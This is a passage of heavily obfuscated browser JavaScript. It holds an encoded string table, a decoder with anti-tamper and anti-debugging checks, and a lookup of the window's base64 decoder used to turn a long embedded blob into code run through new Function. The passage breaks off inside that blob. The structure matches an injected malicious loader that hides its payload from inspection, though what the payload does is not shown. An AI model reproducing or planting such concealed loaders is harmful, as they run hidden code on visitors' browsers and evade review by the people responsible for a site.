','A25mq2rytKzAALrvtNjrA050yJnVBKXdzevvmNrhvJfg','we5yrNjIwevUtenKmu9hDdfIru5YwwXJmLv5y3nkmfyW','nZy1odnbqNfrzvi','q2qWtM5Wv0P5A3jtq2D3zursBe9tD25nmND3zvnJCeSW','Ee1uuw5mq2rUvfHAu1z6wLvHq2nZsJi1AgvhuLrIv3rp','tvDjEuXdzfztBfz6sNLRCLndz3DLre0XwxL3BLPyyZfw','mdbUtenKCLL6tMPuBhaWwtb0AeP5D25KAMHYtLDNngeZ','vKnND2verMHzExDUtLvOqwj5y3byvNrvs0rcne1xrtjm','D25wEMrewMXJmwjRrNfwEwnZsJfKuwjwrJzJA3bRu21f','AfzkEwTYu0nND2vevtrnu3DUvLvWvMn5y3blmgDVtuHN','BxbUsNLRCLndz3DLre0YtwL3BLrtvMPHAwnWsZbNB01i','r3rgyJfJBKXdzg9vmJHYvJfgtfPSyZbJu2nZsJncvgj6','q2ryvurgDveZsLruEwnZsJjkrgf6zfHov0zVvJfkBeP5','sNLRCLndz3DLrfjQtvn3BLqXuNzAq2nWsZbNB01iz3Pn','mgnUtenKwfvREhrLBe52t0zJm1f5y3nkmwrrywTswe55','qw5lu3rjs0rcne1usxLmq2rhvvvOteP5A3jtq2D3zuro','y25mq2rct0D0DvLTmxjuA0POsNL3BLz6vJvxvvjRy21Z','wgrZsNLRCLndz3DLre01tun3BLLyChPxEwnWsZbNB01i','C0P5AffnELfUs1n0suTeqJrnv0u1tenKEgj6zevkEwTY','v21fBKTtDeLlrei0tKrSA0XdzgXKruPTsNLRCLndz3DL','ELPWtKzJm2vhtLzrmNrYsNL3BMrUvKLHBKjeyNK4BKXd','yLvgAgvfog5mq2r2wwPoA1zxmxjKmwrswLnJC0OZzZrH','qxnkEwHrtxPrBKTtDeLlrei0tMPgBuXdzeHArvjtsNLR','B09hovPwmdG0u0zJmwjty3nkmLzeytb0wfqZqMTvEMHY','BKXdzfHoA1PQvfzoCMiYDZrImw9UtenKwfqXwMTuAZeY','wKrnC0OWtLHrmhDUs1n0suTeqJrorfjTtenKtu1tuMTk','vxnkm0z2tJbrBKTtDeLlrei0tw1rneXdzeXvA0j0sNLR','BKXdzfHoBvjRvergA1PfnurHmw9UtenKALPgCgTuA05Y','v3rnsNL3BLP6AhjvBgrrtdjsvu9hDgPkExDUvJa5mKSW','tvnJCfHtAdjmsg9WtZmWn2rTrNLjse05y2P0BwiZsw9K','mffTww5lu3rjs0rcne1xuxLmq2r5zezsBeP5A3jtq2D3','ALnTrw5mq2rTv25cALzxwJrzmvjOsNL3BMruAhjmmMC0','EeP5A3jtq2D3zurnEK1PD25lru5TvvnJCeSWz29nsgD4','Axm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffy','muP4wtbwEeP5D25wmuj1tvHAALLvD25mq2rSv1zAA1vw','sNrImdvOwvnJC0OYmdrIm2Xyvda5Cvz6vtbkExDUwKvo','sZbNB01iz3PnEMDZsJnkmfzhvw5lu3rjs0rcne5uA3Lm','mvj2vNPwrfqYsKHkExDUwxPks1PfBgTsmdHUtenKwfvf','qM9prZGWsNL3BLLSAfvKrZvuyJbvBKXdzfHvBejHzgXR','ovHomfPQu1zoCLPty3nkmLiYy0Dov1uYC3HHrMnUtenK','AwnWsZbNB01iz3LoEKfZsJjwm05wvw5lu3rjs0rcne5x','vu52ttiXseP5D25wmuiYwJbrngiWmvHomKvUtenKwfvf','BtrNy0nOEeXisxnJExGXteHzC2vdEdvmsg9Zuvn4q0Tu','v25WqKP5D25wELzOuvzJmK4YtLrvmNrgsNL3BLz6wKHr','uvnez3HkEwTYu0nND2vewxDnu3DUuJffmvPdy3blmgDV','ufC1Bgr5qLnAv2rgzuHbB1PSDfvlrei0tLrNneXdyZro','utnzExDUuMXgsvn5y3blmgDVtuHNEvLQqxnkELzjuuC4','mujpwKzkvgf6A25mq2reyLC5tgfyrtvuEwnZsJfJmfDT','CfLSCgTtrZfYtMXKufPty3nkmwrtzgXsrLnxrNbkExDU','vNPKmvOWsNrHmdvyvdbZBKXdzdrKBLPty0CXDLjty3nk','tML3BLrtvMPHAwnWsZbNB01izZnnBvLZsJbwAfvtB25l','sZbNB01iAgHpu3DUtJnsqMr5y3blmgDVtuHNmLPTvxnk','vgLJCeT5AeLlrei0tvrrEeXdzhbLBff4sNLRCLndz3DL','y0DsuLDTAgTtrMrXyLzKuwvhtK9vmNrovNPAAeP5D25A','D25Jvu52tw5rngiYDfHvrZbUtenKBMjxovvwmuPOv0zJ','nvjyvMTLv1LUtenKDgjxC3HKmgWWwKv0weP5D25ImJfY','EKjQyLC5meP5D25Ame5YtwTwmfnTuLfJu2nZsJj4BffT','DLfyvLrIEMHyvuDRBKXdzdzzv1jRvfv4Ae1hnxPuBu5n','EfLtD25zwhb6v3LJCeSWz29nsgD5wxPNC0OYrJzJmxnU','tNjzmwmWvhPwDvLty3nkmwrqwvvWrLPgCgTumwnUtenK','zfjmmLjvuti5q0P5D25wELPXvw5NEMvhuKPsEwnZsJjw','zfnvBvjqutj0EKP5D25wELjPvgXJmMrhuLnvmJLksNL3','CfLty3nkmfjuyJnAwe4YEgPtvMrmsNL3BLz6wxPArtK0','q2rytM1Sq1fytKLzAwnZsJbksvr6qNrABKvUtenKAgnQ','tuHNEe9hwxnkm0P1vJa0BKTtDeLlrei0tMPRm0XdzhHI','mgDVtuHNmK9uA3nkmgrLtvzzBKTtDeLlrei0tvDvEuXd','rZK0wKzJBKXdzenrmJLwvJfgvvfSzfbwEwnZsJfKuvDT','AxDUtLzrmLDdy3blmgDVtuHNmLLuz3nkmLyZtLzvBKTt','u3rjs0rcne1QAZfmq2qWtM5Wv0P5A3jtq2D3zurrmvL5','yZfKuvLty3nkmLP5vM1osvPetMPuv0vUtenKwe5iBZvs','tu1tuMTkEwTYu0nND2vesxPAu3DUutfKrfrdy3blmgDV','sNL3BLyWou1uwhbeyJnswe4YA25mq2rTvtj0tLz6vLbK','zuDosMrfnwPvmwnUtenKC09houTwmuPHwtbOBfr5y3nk','q2nZsJjsDgeWnvHumvPRvurOCLvdy3nkmwmZwvDkwe4Z','nLzPy3blmgDVtuHNm01Qtxnkm2XmytnJBKTtDeLlrei0','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3sZnfn2zt','y3nkmwmWy1vOEG','y3nkmwmZttjovLeYDgLKmJf2uLnJC0OXzfnKvMryvdbW','Buz5suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLfS','v0zfs3LJC0OXzffxru5ytKvWA1vvCerkExDUuvvoCLnh','yLnJC0OYrM9uBu5iwvzcteP5D25Iv0P5ww1wrgiXww5m','u0nND2vewtjnAxDUuJjsrvvPy3blmgDVtuHNEe9eA3nk','zurjm1PPD25ovfzwt0nJCeSWz29nsgD6tNPvC0OZBeXH','nvzwmuf3sNL3BG','rtnmq2rmvwTcDeP5A3jtq2D3zurfmK5PD25JvZGZuKnJ','s0rcne5Qttrmq2nWtM1RB0P5A3jtq2D3zurvmK9tD25K','EMn3uwTws05xuw5mq2rytKDwt1z6wLLpvZfysNL3BMjv','sZbNB01iz3Hov0LZsNPvmvzuz25lu3rjs0rcne1xvMTm','DeLlrei0tKrrmuXdzffAmu5psNLRCLndz3DLre0Yt0n3','CLndz3DLrgn6wML3BKTPtK5Ju2nWsZbNB01izZnov01Z','weP5D25wELf3wvvosvnguw5mq2ryvw1Su1KXtNzrBgrr','qJrnEKPOtenKrvnwAgfkEwTYu0nND2vevMHAq3DUuJjs','yvzoCK0XyZnLu2nZsJnADgiWvNztrLjtsNL3BLjistrn','sxnkmgrstLDrBKTtDeLlrei0tvrrmKXdzhLKrLjSsNLR','BMmYutvwv0PeytjNBKXdzeDrmNr4vJfbm1KXqKrImKLU','wxL3BLjxrLjlAwnWsZbNB01iz3LABuLZsJnKDLDTrw5l','wMPzC0OXvKTwwe1Us1n0suTeqJroAMrQtenKrfyWtK1k','DdjzweLNvKqXsuXirtLIBvyZsuzkBfOWvJrJq2HTvZfr','DLKXrtrHmNnUtenKwe5vDePJv0znyunJC0OWtKHKAZf1','vJfgnfKWnurIm1fUtenKDfyZqMPvr05twtfAseP5D25w','v2H4vNLJC0OZqM1Jr05uy1zOBeP5D25sseOYu0Dgvgf6','BerImNDUtenKwfqYmvzAvu52t0zKuMrty3nkmwrrv0Hc','BLz6wLnzmg80ytbWmwjxoxLkExDUwLCXDMeXzfjLwfPy','sNL3BLz6vxDwBMr0ytbswfvyA25mq2rVzevkALrvnuTz','s0rcne5xvMTmq2rfu1zOyuP5A3jtq2D3zurjD015D25v','yLC5wvz6zhbkExDUyJnAs1KWChHAu2nZsJfKuLPRotzI','vunJC0OWuLrImvzytMTkALrfAfHkExDUvJfkBfjTzZrI','AujQtZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1j6','sJjZmwf6qw5lu3rjs0rcne56qtbmq2nStKzSBuP5A3jt','zfHovwGXuKHAs1PfmvHkExDUvNPwDfLwyZbpwfPyvuCW','rei0twPoA0XdyZvArtL4sNLSze8ZwMHJAujdufvfC1f6','rtbmq2rTsvrOvKP5A3jtq2D3zurrELPtD25JvZvyzunJ','vgeWBfHoBvzZwM1fBKXdzhvIv3rcvNPwAfzgzffuEwnZ','vZbNB01iz3PAvffZsNLvmfDxww5lvJa5wM5wDvKZuNbI','zuHABLPhuLDJu2nZsJfJmgvusLHovKf6vJa5CeP5D25w','u0nND2vevxPoq3DUuJe0EfzPy3blmgDVtuHNmu56vxnk','u0nND2vhsxDmq2riwKvsu0P5A3jtq2D3zurJmfLPD25j','vLDArLK0yJjjBKXdzfHortLHzdfKnLn5y3nkm1juyJbO','qJroExD3zurABa','vMXKwvDwB3DnveL6tKrvmK56zZvlEtG5sNP0mLLyswDH','q2ryvdnkELz6zgXrv05OsNL3BLyXstrtBLzitJjsu1z5','m2C0yJfSwe5fsMPwsezWsNL3BMfywJrzmgHlzw1zBKXd','vKP5A3jtq2D3zuroA01tD25JvZGZuKnJCeSWz29nsgD6','uvn5y3nkmJfky0Dsu1eYDenwmuPesNL3BLz6uKDArKv6','A3jtq2D3zurwAe9tD25JvZvyzunJCeSWz29nsgD5t0Df','BK5IsNLRCLndz3DLrgn4tLn3BLvfzZrnu2nWsZbNB01i','vefZsJbKA1jgsw5lu3rjs0rcne5xrxPmq2r5zezsBeP5','vfvZsJngDK4Wuw5lu3rjs0rcne5QzgTmq2qWtM5Wv0P5','v3LKBLeZze5zBgTUwfqXBwrxnwPKr2X2yMLNCguZwMHJ','C0OXyZbtBvjovgPoA1vwtNjzAwnZsJfKufjhBeDtr2WW','stb3BKTtDeLlrei0tM1zEeXdyZbjv053sNLRCLndz3DL','zeXisMjtAwD3zuDwAKXdzeHyAKzxsNLSzfbxwMjtAwD3','t1DJBKTtDeLlrei0tM1fmeXdzezyvgXUsNLRCLndz3DL','u3rjs0rcne16utrmq2rfvvHksKP5A3jtq2D3zuDoA0Xd','rJzJmxnUs1n0suTeqJroEKjQtenJAePysxLkEwTYu0nN','uw9sEwD3zurvEu55D25zwhb6v3LJCeTuDhbAAwHQufqW','wxLJC0OXyZbzv0zytM1zELyXsMXkExDUzvCXDLLwzfbz','BhrHmvjyvdbZBKXdzdbprZLyzerODLDgzffJu2nZsJfJ','z3Hmq2nVutjAuKP5A3jtq2D3zurrm09tD25oq0zQy0nJ','sNLRCLndz3DLrePQtxL3BKPhCevJu2nWsZbNB01izZbA','CLndz3DLreuWwvn3BK1frJnIq2nWsZbNB01iz3HoAMnZ','sZbNB01izZjzv0LZsJbKA1jgsw5lu3rjs0rcne5xvM1m','wKvJngeYz25mq2rOzfv4mLz6vLvxAwnZsJfJmfrTtLrp','tKrJC0OWzgvnvLLUs1n0suTeqJroBuL5tenKvLnSvNPk','tenKwfvivxzLrwHHwKzgweP5D25JAMH2utjOB2nhtLfI','l1OYEhzzBuzZt25sB2fytxnsrdfTzfC1AMrhBhzIAwDW','DMrwzfbAr05wzg1fBKXdzdrprZH2vJa4me1gyZjKu2nZ','rMLvmJLnsNL3BMeXtNzvrMrsuw1ot1rxA25mq2ryvvrw','A05YytfJmK9dy3nkmLOXvKrAwfvSwMPvmwnUtenKwe5g','m1POy2LcwvbwwtDJBvyWzfHkDuLhwMjxq2D3zurrnu1P','z3nkm0OWvKDvBKTtDeLlrei0twPkAuXdzgHLBK5IsNLR','BLzPzgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfI','vNPwu1KWEhrHmdfyvdbKvKP5D25KEKjrvKDsrgiYtw5m','BKTtDeLlrei0ttjsBuXdy3PIrei1sNLRCLndz3DLre13','zevtvMHHsNLRCLndz3DLrfL3wML3BKTftM1vu2nWsZbN','vwHbyNLJCeSWz29nsgCWwvrnC0OXqKLprevUs1n0suTe','D25smuuXwKnJCeSWz29nsgCXtJjjC0P6zdbrwgnUs1n0','AZrIm1fUtenKwa','A3jtq2D3zurgAK5tD25svJa1wNLJCeSWz29nsgD6tJjv','D2veuMXAu3DUzdi5yvLty3blmgDVtuHNEfLuy3nkm3bh','tLrbmvPuDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rTrNLj','u3rjs0rcne0YrMXmq2rOzw5oyKP5A3jtq2D3zursBfLt','zfHkDuLeqJrnvhq5s0HvC1LysM5KvZfSyM5sEKTtBhLA','y3blmgDVtuHNEq','wfvUtenKqLiYwNrzmJfYzvnJC0OXyZjwrvi0twS1A1iZ','t0C5s0P5D25wELyWwtbOrgf5DfHumu50sNL3BLjTmxzp','qJHMseu3zLn4AW','mwrtvhLJC0OYtM9ABKzyvwPKALvSy25mq2ryvuDWAMrQ','D1HtA3nLrNq2wfzZD2verMrlu2X5wLHsmwnTndDJBvyW','BKPuuLPAAwnWsZbNB01izZjnr01ZsNPwsvfhog5lu3rj','zZjmq2riwKvsu0P5A3jtq2D3zurkBu9tD25wvxbwy3LJ','uw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3s1nS','yZjIr05iv0DRBKXdzdrrmJLzuKzoDLvwzfnnq2nZsJfJ','we5hEgPuBK5isNL3BLyXsLfssePeyJj0we5vC25mq2ry','s0rcne5uuMPmq2rlyw1WBKP5A3jtq2D3zurzne5dD25s','tJjsA1reAhzsEwnZsJfKuvLwuMPprZH5vJfbD0P5D25w','mtCZmJiWzenjyufl','sZfKu2nhuLvIvZLZsNL3BLyWouLABgmXu21svMnuuw5m','BLeXzeruq2nWsZbNB01iz3Pnr0vZsNLvmfDxww5lu3rj','tenJmeLxtNDkEwTYu0nND2vevxHoAxDUtuvgm2jdy3bl','tvzzBKTtDeLlrei0tM1zEuXdzezzvKvXsNLRCLndz3DL','r1jIu0nND2vesMLzu3DUuJjsrvvPy3byvdfTzfC1AMrh','mxzvA0u0yNPgwfvfog5mq2ryvvHWuvfUrtrHEwnZsJfK','zfnJC0OXyZfJBe5ytLDsA1nftNzvq2nZsJiXvgiWmvHv'];var _0x3947953t=_0x3947953d;(function(a,b){var p=_0x3947953d;while(!![]){try{var c=parseInt(p(0x261))+-parseInt(p(0x1b3))+parseInt(p(0x155))*-parseInt(p(0xe9))+parseInt(p(0x11e))*parseInt(p(0x15b))+parseInt(p(0x13e))*-parseInt(p(0x296))+parseInt(p(0x2ba))*parseInt(p(0x26c))+-parseInt(p(0xd3))*parseInt(p(0xa6));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3947953c,0x1cd6c));function _0x3947953d(a,b){a=a-0x8f;var c=_0x3947953c[a];if(_0x3947953d['RmqoUn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3947953d['lIrZit']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3947953d['xUdgTy']={},_0x3947953d['RmqoUn']=!![];}var e=_0x3947953c[0x0],f=a+e,g=_0x3947953d['xUdgTy'][f];if(g===undefined){var h=function(i){this['dwesWI']=i,this['GsUlkW']=[0x1,0x0,0x0],this['xjmvMO']=function(){return'newState';},this['DsSJhx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kBXNpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cThxcc']=function(){var i=new RegExp(this['DsSJhx']+this['kBXNpm']),j=i['test'](this['xjmvMO']['toString']())?--this['GsUlkW'][0x1]:--this['GsUlkW'][0x0];return this['AvCoUL'](j);},h['prototype']['AvCoUL']=function(i){if(!Boolean(~i))return i;return this['PgPgFJ'](this['dwesWI']);},h['prototype']['PgPgFJ']=function(j){for(var k=0x0,l=this['GsUlkW']['length'];k<l;k++){this['GsUlkW']['push'](Math['round'](Math['random']())),l=this['GsUlkW']['length'];}return j(this['GsUlkW'][0x0]);},new h(_0x3947953d)['cThxcc'](),c=_0x3947953d['lIrZit'](c),_0x3947953d['xUdgTy'][f]=c;}else c=g;return c;}var _0x3947953e=window;function _0x3947953f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x3947953d;if(h){var j=h[q(0x27c)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var r=_0x3947953d,h={};h['YCvCn']='undefined',h[r(0x162)]=r(0x2c0);var j=h,k=d(this,function(){var s=r,m=typeof window!==j[s(0xe4)]?window:typeof process==='object'&&typeof require===j['QPMUZ']&&typeof global==='object'?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g[r(0x27f)];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x3947953f(_0x3947953e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3947953t(0x133)+'3VXUDQnLCdXUXBkVE1UVG5HJywnZlNrS1'+_0x3947953t(0xef)+'tZGhOMCcsJ1c0TmRQM1ZjUXZhJywncW1v'+'NFdPYXl5VycsJ2UydGNOWkQzJywndnZUZ'+'25Tb2cnLCdwOGtUVzRPaW5XJywnbFNrWF'+_0x3947953t(0x1ee)+'nbThvTldRQmNMMW0nLCdXT0pkR3VEcGhx'+'JywnY1NvZFc3VmRPU2tCdzhrWFc0cXpnb'+_0x3947953t(0x1cd)+'J0aVInLCdpcUJkUm1reldScScsJ1dPREF'+'XN1pkU0ltJywneVNvK1c2WmNUY20nLCdm'+'Z3ZqVzZ6bicsJ1c0T29EU2t3RGEnLCdwZ'+'jdjTzhrc2xhJywnQjhvc0Q4b0tXUDAnLC'+_0x3947953t(0xf8)+'5JywnVzZXb3I4a1hXUTQnLCdXNzhzRGR6'+'VycsJ2xObkpXUHhjS3EnLCdXUjArc1Nva'+'GlxJywnVzZoZEp1UmNLeGknLCdwSC9jS3'+'hGY09XJywnVzRMYXp3WmRQVycsJ1dSZnF'+'XNDdkVGFxJywnZm1rdFc0U3FuVycsJ3dT'+'b25rcnZJJywnbW1veldSaVBXNzgnLCdXU'+'Vh1VzQwQ2FhJywnVzdhb1c2MXhXUjQnLC'+'dXNEhEeE5UQScsJ1c3MVJyaEhYJywnV1A'+_0x3947953t(0x1e8)+'RHhZM2RIYScsJ2JoUmNWdGpoJywnb1Nrd'+'1c3dVZXUkMnLCdXUU95YThvQVdSVycsJ2'+_0x3947953t(0x273)+'sJ3hDb3BXUTRaeGEnLCdxU29PV1A0SXZx'+'JywnVzdDR3hTa01DYScsJ0FDa1JXUXBjU'+'ENvaCcsJ1c1Q2dzQ2tmV1JpJywnV1ByYV'+'c2VmRKWHUn'+('LCdXN2E3VzduSGxhJywndW1vVmtzMXQnL'+'CdBbW94QlNvdVdSOCcsJ1c0eGRQS3hjUG'+'d1JywndENvV2pKOUgnLCdCYVBSeUNrYyc'+'sJ1dQMU9BQ292VzVxJywnV1A0S0Ftb3ps'+_0x3947953t(0x130)+'3FTb1FXNEpjUVhlJywnV09Hb3FISmRWYS'+_0x3947953t(0x134)+_0x3947953t(0x128)+'SVNrYW1tbzInLCdiSmRjVEtWY1ZxJywnV'+_0x3947953t(0x207)+'4vY1BDa1hlYScsJ0JTb0VXUW1vQ3EnLCd'+'XUEhGdEhTaCcsJ1dSamFXNUNyZ0cnLCdi'+_0x3947953t(0x285)+_0x3947953t(0x27a)+'d1U29KVzZsY1NKaScsJ1c2TmNPQ2tDcjh'+'vVycsJ29jZGNLdzNjSGEnLCdXNzhYVzZk'+_0x3947953t(0x9f)+_0x3947953t(0x119)+'QvZExTa1RXUHUnLCdGcmFtajBtJywnRG1'+_0x3947953t(0x1ea)+'OGtGV1FUL2FhJywnQm1raGw4a3pXNDAnL'+'CdXUVRNQVNvWlc3VycsJ21Tb1dXUnFuVz'+'Q4JywnVzVDdFc1UGhXUDQnLCdXN25xVzR'+'WZFRDb2UnLCdmU2tpVzd5bWdHJywnbThr'+_0x3947953t(0x2e8)+_0x3947953t(0x154)+'wnQkNvTFdQempXTzAnLCdXTzFpRUNvbVc'+'0bScsJ1c2VmNPU2tCV1BHYicsJ1dSYjhy'+_0x3947953t(0x21a)+'W9VVzRLJywneDhvalc0TmNMR0snLCdXNV'+'hUdmhQdScs')+(_0x3947953t(0x2bb)+'ycsJ1dQYnFXNFpkTXFhJywnVzRGY0s4ay'+'9XUW1mJywna3J4Y0lOVmNRVycsJ3ExSDV'+'tQ29CJywndG1vMGRydmonLCdXUERseW1v'+_0x3947953t(0x2af)+'mhDb1onLCdnSnhjVWhwY1RxJywnRUNrWm'+_0x3947953t(0xfc)+'PRlNvQ1c3bScsJ0JTbzF6OG9hV1EwJywn'+'dEhQeUNDa3EnLCdySUN0b3VhJywncUNvb'+'HBYRHUnLCdmOGtJRUpsZFRXJywnVzdSY0'+'hta1JXT0dHJywnRThreG9ta1BFYScsJ2N'+'tb25XT1NLVzRPJywnVzdyTlc2eGRWbW9L'+'JywnblNrWVc1bThqcScsJ3Zxdm10U2t5J'+'ywnZ0NvRFdRQ1JXNmEnLCdXUjV4VzR4ZE'+_0x3947953t(0xf2)+'KZEtTa2UnLCdXNDdkTTIvZE04a2wnLCdq'+'YXhjSXdaY05hJywncVNvMldSandXT1cnL'+_0x3947953t(0x229)+_0x3947953t(0x181)+'Ta0gnLCdxQ2szV1FKY05Tb1AnLCdXN0RY'+'VzZOZEw4bysnLCd5U2tDV083Y1NTbzYnL'+'CdnYWxjVkxWY0lxJywndDhvMHRTb1lXUk'+'8nLCdrQ2tRVzZ1a25hJywnV1J6TFc0cGR'+'NR2EnLCdXNTdjR0NraVdQV1UnLCdjZFJk'+_0x3947953t(0x28e)+'FNvUVdQOVZXUXEnLCdCdHFjbzBpJywnVz'+'ZkY01Ta05EU29mJywnd0o5TmFtazInLCd'+'XN2RkSndSZFNTa3InLCdXUVdDZjhvR1dP'+_0x3947953t(0x201)+'CdXNjhSVzVEUmlHJywnZHNIRXBDb0snLC'+'dXN3VkVzZq')+('aFdQVycsJ2NaL2NWWGhjVGEnLCdvZTVNV'+'zZiKycsJ3JMemFrU28zJywncVNvZFc1Rm'+'NKYjQnLCdXNnRkTnUzZEdta08nLCdsTVR'+'EV1BwY1RxJywnVzV0Y0hDa0VXUmFYJywn'+'REl6amM4a0QnLCdySGpxYm1rRCcsJ1c2U'+'3B2WXJyJywnRThvTnJtb3hXUHknLCdhZ1'+'pjRzhrcGRxJywnVzZ4Y0g4a0tXT1NxJyw'+'nazBMSFdQTmNJVycsJ3VjcWhvMEsnLCdX'+'NjdkVkwvZElTa1AnLCdXN2o1RmhoZFZXJ'+'ywnRFNvYnVTb2tXUVMnLCdwU29zV1FpT1'+'c1YScsJ0JTbzBXNnhjVWNtJywnV1FDYVd'+'QdGROU29qJywnc21vV1c0V1JrU2trcmFD'+'Jywnblp4ZElTa0pXUkMnLCdXN1ByeXZme'+'CcsJ1dPYXRyWnRkUVcnLCd5Q2s3aDhrYn'+'RxJywnbkdkY1UwRmNUYScsJ1dQNVBXNkt'+'WamEnLCdjYXRkU21rNFdRSycsJ1dROEFn'+'bW80V09pJywnVzRwZFNmaGRNbWtpJywnV'+'zRhVHg4a3pXUU8nLCdBOG9zVzZOY0dZOC'+_0x3947953t(0x2d4)+'3eScsJ3NDb2J6U29LV1J5JywnV09YSFc1'+'T3NiRycsJ2ZTazZXNThOV080JywnbFNva'+'FdPdGNWTFcnLCdXN0NwVzZ6M2xxJywnV1'+'JkZFQxUGVhcScsJ2Ftb1lXUFNwVzZpJyw'+_0x3947953t(0x192)+'b3knLCdDWDRYV1JtN1c2cGNRaE5jVWhQT'+'ycsJ1dPOXhXNldJaEcnLCdXN05jSThrS2'+_0x3947953t(0x142)+'KV2I3JywnV09YYVc0N2ROSksnLCdlSFpj'+'TXEzY1RxJywnZlduY2Jtb2snLCd6U29WV'+_0x3947953t(0x1d3)+'NrYVdQbScs')+('J0VDa3pXUXBjTm1vRScsJ1dQRHJXNENVa'+'UcnLCdsQ2tSVzdpanBHJywnVzdaY1E4az'+_0x3947953t(0x28c)+_0x3947953t(0xdf)+'WmYrbW1vOCcsJ3FoMTlobW8yJywnY3dQd'+'Fc3blcnLCd0bW8yVzZSY05xZScsJ1c0Q2'+_0x3947953t(0x1d8)+'XUEhUdjhvU1c0SycsJ3Vtb0xDQ284V1FT'+_0x3947953t(0x218)+_0x3947953t(0xa8)+'FaVzRTJywnV1BEM1c1aGRNcXEnLCdEV2J'+'ZbDhrUCcsJ1c1aGNIOGtvV1BHNScsJ1dP'+'OWVXNWhkR3JLJywnQjhvQ1dPbTRCYScsJ'+'25LcGNIR3ozJywnQ2h6Y2VDb2QnLCdXN1'+'ZkS3c3Y1VmYScsJ29jUExhbW9PJywnd0l'+'UR0Q4azEnLCdhTnYwV09oY0txJywncDhr'+'L1dPbGRRbWttJywnV1E1MkY4bzdXNjgnL'+'CdrOG9UV1JDWlc1NCcsJ1c3bW9XNVhEV1'+'JtJywnVzRpVHptaytXUFcnLCdXNHlvVzc'+_0x3947953t(0x213)+'OGtrJywnelpHSmcxYScsJ0Ztb2p1bW9CV'+'1I4JywnVzRCY01Ta2dvQ29zJywnVzRXK3'+_0x3947953t(0x2c9)+'rb2k4a1RCVycsJ0VJRFNkbWt6JywnVzRD'+'ZEJDa1V5VycsJ1c1dUdXNWpNV09LJywne'+'nJuZUZDazEnLCdGRzVZeThrcicsJ2JiNX'+_0x3947953t(0x1d7)+'wNycsJ1dRT3NXUHRkTENvcScsJ2pYdlZp'+_0x3947953t(0x158)+'0pkSVcwJywnbkNvdldQU01XNUMnLCdXUH'+'l3V1BSZEk4')+('b0wnLCdXUFNXV09SZEk4b3QnLCdyU283V'+_0x3947953t(0xae)+_0x3947953t(0x17e)+'hUkRTb01kVycsJ1c1ZGNHbWtnV1EwUycs'+'J1dSbW9XT1JkSG1vQicsJ25LREtXUi9jV'+'nEnLCdXN1ZkVWZWZFRTa2UnLCdXNUZjR2'+'1rQldRbXAnLCdCOG9aV1FDUHZHJywnQkN'+'rMmVTa0x1YScsJ1c2YUJ5cW5GJywnc0pQ'+'S2k4azYnLCdXTzVKQUNvblc0bScsJ1dRa'+'TR0OG8xaUcnLCd3OG9YVzVKY0pHMCcsJ2'+'lTb2xXUmxjTjJhJywnZVdydmg4b08nLCd'+_0x3947953t(0x1c8)+_0x3947953t(0x21b)+'2JXUW0nLCdxM2JDbkNvZCcsJ2Nta0dXNE'+'9LalcnLCdXNTR1VzZQOFdROCcsJ3k4b2Z'+'XNUZjVEhtJywnb0NrRFdRL2RIbWszJywn'+'VzZ6dnIyZnMnLCdDOG9GV1FpcEJxJywnV'+_0x3947953t(0x1c5)+'dBbW9ZaXR6TScsJ3hDb1F2U29CV1JhJyw'+_0x3947953t(0x20f)+'LCdrU2tOVzZlMGdhJywnV1Juelc2aGRJS'+'mEnLCdvS0ZjUkNrL2RxJywnVzRGY05Da1'+_0x3947953t(0x244)+'iRFNvblc2SycsJ2doRmNWR2pOJywnV1Jh'+_0x3947953t(0x262)+_0x3947953t(0x2d2)+_0x3947953t(0x2ac)+_0x3947953t(0x1cc)+_0x3947953t(0x1f6)+'jJMQScsJ2ZIZGNSaE5jVmEnLCd2OGs1V1'+'BSY0s4b0cn')+('LCdEbW9tV1FiRVdQOCcsJ2xmYjRXUlZjS'+'1cnLCd5U2tVcDhrM0NXJywnZkp0Y0lyaG'+'NSRycsJ2w4b3NXUEZjUGh1JywncUNvYVc'+'2dGNUY0snLCdnTi9jSzhrQmNxJywnVzVU'+_0x3947953t(0x223)+_0x3947953t(0x90)+'csJ1dSbThsU29pV09xJywnYzhrVVc2dVZ'+'XUGknLCd6WFRNRThrSicsJ1dROWZXNXl2'+'bXEnLCdXNVZkSmg3Y1FodScsJ1c3ZUlXN'+_0x3947953t(0x178)+'p6RUZta28nLCdGZG5Md21rWScsJ1c1L2R'+'SZzdkUThrMCcsJ2Q4azhxWlJkR2EnLCdX'+'NnhjS0NrWGpDb1InLCdxbW9HVzd0Y0pje'+'ScsJ1dRNFJXT3RkTzhvSCcsJ1c1UFF3Ml'+'B1JywnRjhvcmhkYnAnLCdvdXRjUmNEZSc'+'sJ2NMTmNPWmZ0JywnaWczY1FDa01jRycs'+'J1dPbTdoQ29iV09HJywnaVNraVdPdGRMQ'+'2tYJywnQ1h2R21Da24nLCdXNUdZdkNrOH'+'hxJywnc01iVWVtbysnLCdu